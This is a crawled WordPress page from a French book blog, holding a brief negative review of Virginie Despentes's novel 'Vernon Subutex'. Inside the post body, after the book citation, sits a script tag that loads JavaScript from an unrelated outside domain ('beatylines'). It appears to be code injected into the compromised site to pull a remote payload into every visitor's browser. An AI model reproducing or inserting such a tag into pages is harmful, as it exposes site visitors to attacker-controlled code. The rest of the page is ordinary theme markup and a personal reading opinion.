

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2018/03/27/lola-lit-vernon-subutex/
body_size: 10629
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Vernon Subutex | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2018%2F03%2F27%2Flola-lit-vernon-subutex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2018%2F03%2F27%2Flola-lit-vernon-subutex%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/5097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2018/03/27/lola-lit-vernon-subutex/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=5097' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-5097 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-5097" class="post-5097 post type-post status-publish format-standard hentry category-livres tag-editions-grasset-2015 tag-virginie-despentes">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2018/03/27/lola-lit-vernon-subutex/" rel="bookmark">Lola lit Vernon Subutex</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2018/03/27/lola-lit-vernon-subutex/" title="15 h 27 min" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-27T15:27:08+01:00">27 mars 2018</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2018/03/27/lola-lit-vernon-subutex/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="alignleft wp-image-5132" src="https://www.levoyagedelola.com/wp-content/uploads/2018/03/vernon.jpg" alt="" width="231" height="336" srcset="https://www.levoyagedelola.com/wp-content/uploads/2018/03/vernon.jpg 330w, https://www.levoyagedelola.com/wp-content/uploads/2018/03/vernon-206x300.jpg 206w" sizes="(max-width: 231px) 100vw, 231px" />J&rsquo;ai commencé à Virginie Despentes parce que son côté trash m&rsquo;attirait. Je les ai tous lus, jusqu&rsquo;à Apocalypse Bébé en 2010. Mais l&rsquo;intérêt était déjà un peu passé. Je ne me suis pas précipitée sur Vernon Subutex mais j&rsquo;ai fini par l&#8217;emprunter, juste pour voir. Je ne suis pas allée au bout, par un réel manque d&rsquo;intérêt. L&rsquo;univers de Despentes, sexe, drogue et rock&rsquo;n roll, ne me plait plus, c&rsquo;est trop caricatural, trop éloigné de moi. Je n&rsquo;ai pas envie de lire l&rsquo;histoire de ce pauvre type et de ces dégénérés de copains, j&rsquo;ai eu l&rsquo;impression de perdre mon temps. Tous ses personnages ont le nez dans la coc, les femmes sont nympho, les hommes pervers, les milieux décadents. C&rsquo;est trop, finalement ça pêche par excès. Et puis, c&rsquo;est cru, vulgaire, et glauque ! Non vraiment, Despentes n&rsquo;est plus de mon âge 😉</p>
<p style="text-align: justify;">En revanche, j&rsquo;adore la couverture ♥</p>
<hr />
<p><em>Vernon Subutex / Virginie Despentes &#8211; Editions Grasset 2015 &#8211; 400p</em><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/editions-grasset-2015/" rel="tag">Editions Grasset 2015</a>, <a href="https://www.levoyagedelola.com/tag/virginie-despentes/" rel="tag">Virginie Despentes</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2018/03/27/lola-lit-couleurs-de-lincendie/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Couleurs de l&rsquo;incendie ♥♥♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2018/03/27/alex-lit-jai-tue-mon-prof/" rel="next">Alex lit J&rsquo;ai tué mon prof ! <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
